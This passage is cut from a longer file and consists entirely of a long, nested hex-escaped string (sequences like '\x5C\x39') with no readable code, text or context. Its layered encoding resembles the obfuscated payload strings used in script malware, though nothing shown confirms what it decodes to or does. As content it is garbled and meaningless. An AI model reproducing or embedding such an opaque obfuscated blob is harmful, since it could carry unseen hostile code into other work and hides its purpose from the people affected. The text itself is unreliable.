x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x